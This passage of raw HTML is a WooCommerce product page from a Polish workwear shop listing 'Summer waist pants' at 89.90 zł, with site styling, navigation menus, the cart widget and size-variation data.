				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png" />
		<style id="wp-custom-css">
			.sidebar-shop li {
	list-style: none;
}

.sidebar-shop a:hover {
	color:#000000;
}

.sidebar-shop li h2 {
	font-size: 1.2em;
	font-weight: bold;
}

.sidebar-shop li ul {
	margin-left: 0px;
	padding-left: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.sidebar-shop li ul li {
	padding-left: 5px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li {
	padding-left: 15px;
	font-weight: 600;
}

.sidebar-shop li ul li ul a {
	color: #333435;
}

.sidebar-shop li ul li ul li ul li {
	padding-left: 25px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li ul li a {
	color: #103355;
}

.product-categories {
	margin-bottom: 2.3em;
}

.woocommerce .quantity .qty {
	width: 5em !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-33639 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/my-account/orders/">

											<span class="elementor-icon-list-text">Szczegóły zamówienia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/o-firmie/">

											<span class="elementor-icon-list-text">O firmie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mdbhp_tarnow/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+48146571450">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<figure class="wp-caption">
					<a href="https://www.mdbhp.pl/?lang=en">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
						<figcaption class="widget-image-caption wp-caption-text"></figcaption>
						</figure>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-search-wrapper">
            <div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
                <form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:33639,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
                    <div class="eael-advanced-search-wrap">
                        <span class="eael-adv-search-loader"></span>
                        <span class="eael-adv-search-close"><i class="fas fa-times"></i></span>
                        <span class="icon "><i class="fas fa-search"></i></span>

                        <input type="text"
                               placeholder=""
                               class="eael-advanced-search" autocomplete="off" name="eael_advanced_search">
                    </div>
					                                            <button class="eael-advanced-search-button">Szukaj</button>
                                    </form>

				
				        <div class="eael-advanced-search-result">
            <div class="eael-advanced-search-popular-keyword">
				                    <h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
                                <div class="eael-popular-keyword-content"></div>
            </div>
            <div class="eael-advanced-search-category">
				                    <h4 class="eael-advanced-search-category-text">Kategorie</h4>
                                <div class="eael-popular-category-content"></div>
            </div>
			<div class="eael-advanced-search-total-results-section">
								<p class="eael-advanced-search-total-results-wrap">
					Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników				</p>
							</div>
            <div class="eael-advanced-search-content eael-item-style-1">
            </div>
            <div class="eael-advanced-search-not-found">
                <p>Brak produktów lub informacji</p></div>
            <div class="eael-advanced-search-load-more">
				<a 	class="eael-advanced-search-load-more-button"
                	href="#">Pokaż więcej wyników</a>
            </div>
        </div>

		 <!-- Already escaped -->
            </div>
        </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://www.mdbhp.pl/kategoria-produktu/gloves/?lang=en" class="elementor-item">Gloves</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/?lang=en" class="elementor-item">Workwear and protective clothing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://www.mdbhp.pl/kategoria-produktu/advertising-clothes/?lang=en" class="elementor-item">Advertising clothes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://www.mdbhp.pl/kategoria-produktu/footwear/?lang=en" class="elementor-item">Footwear</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27288"><a href="https://www.mdbhp.pl/kategoria-produktu/assurance/?lang=en" class="elementor-item">Assurance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://www.mdbhp.pl/kategoria-produktu/health-and-safety-articles/?lang=en" class="elementor-item">Safety articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/?lang=en" class="elementor-item">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://www.mdbhp.pl/kategoria-produktu/first-aid-kits-fire-extinguishers/?lang=en" class="elementor-item">First aid kits / fire extinguishers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://www.mdbhp.pl/kategoria-produktu/signs-cones/?lang=en" class="elementor-item">Signs / Cones</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://www.mdbhp.pl/kategoria-produktu/gloves/?lang=en" class="elementor-item" tabindex="-1">Gloves</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/?lang=en" class="elementor-item" tabindex="-1">Workwear and protective clothing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://www.mdbhp.pl/kategoria-produktu/advertising-clothes/?lang=en" class="elementor-item" tabindex="-1">Advertising clothes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://www.mdbhp.pl/kategoria-produktu/footwear/?lang=en" class="elementor-item" tabindex="-1">Footwear</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27288"><a href="https://www.mdbhp.pl/kategoria-produktu/assurance/?lang=en" class="elementor-item" tabindex="-1">Assurance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://www.mdbhp.pl/kategoria-produktu/health-and-safety-articles/?lang=en" class="elementor-item" tabindex="-1">Safety articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/?lang=en" class="elementor-item" tabindex="-1">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://www.mdbhp.pl/kategoria-produktu/first-aid-kits-fire-extinguishers/?lang=en" class="elementor-item" tabindex="-1">First aid kits / fire extinguishers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://www.mdbhp.pl/kategoria-produktu/signs-cones/?lang=en" class="elementor-item" tabindex="-1">Signs / Cones</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-33639 product type-product status-publish has-post-thumbnail product_cat-waist-length-work-trousers product_tag-pants product_tag-waist-pants first instock taxable shipping-taxable product-type-variable product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">Summer waist pants</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl/?lang=en">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/?lang=en">Workwear and protective clothing</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/waist-length-work-trousers/?lang=en">Waist-length work trousers</a>&nbsp;&#47;&nbsp;Summer waist pants</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-100x100.jpg" data-thumb-alt="waist-trousers-summer" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg 380w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg"><img fetchpriority="high" width="380" height="380" src="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg" class="wp-post-image" alt="waist-trousers-summer" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg" data-large_image_width="380" data-large_image_height="380" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg 380w, https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-100x100.jpg 100w" sizes="(max-width: 380px) 100vw, 380px" /></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-100x100.jpg" data-thumb-alt="waist-trousers-summer" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg 380w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg"><img width="380" height="380" src="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg" class="" alt="waist-trousers-summer" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg" data-large_image_width="380" data-large_image_height="380" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg 380w, https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1-100x100.jpg 100w" sizes="(max-width: 380px) 100vw, 380px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												INDUS-SPODNIE-SUMMER					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/waist-length-work-trousers/?lang=en" rel="tag">Waist-length work trousers</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/pants/?lang=en" rel="tag">Pants</a>, <a href="https://www.mdbhp.pl/tag-produktu/waist-pants/?lang=en" rel="tag">waist pants</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Cena:</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>89,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en" method="post" enctype='multipart/form-data' data-product_id="33639" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:89.9,&quot;display_regular_price&quot;:89.9,&quot;image&quot;:{&quot;title&quot;:&quot;08031_040_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;alt&quot;:&quot;waist-trousers-summer&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg 380w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 380px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;full_src_w&quot;:380,&quot;full_src_h&quot;:380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;thumb_src_w&quot;:380,&quot;thumb_src_h&quot;:380,&quot;src_w&quot;:380,&quot;src_h&quot;:380},&quot;image_id&quot;:28079,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;INDUS-SPODNIE-SUMMER-3XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33640,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:89.9,&quot;display_regular_price&quot;:89.9,&quot;image&quot;:{&quot;title&quot;:&quot;08031_040_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;alt&quot;:&quot;waist-trousers-summer&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1.jpg 380w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2021\/08\/08031_040_1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 380px) 100vw, 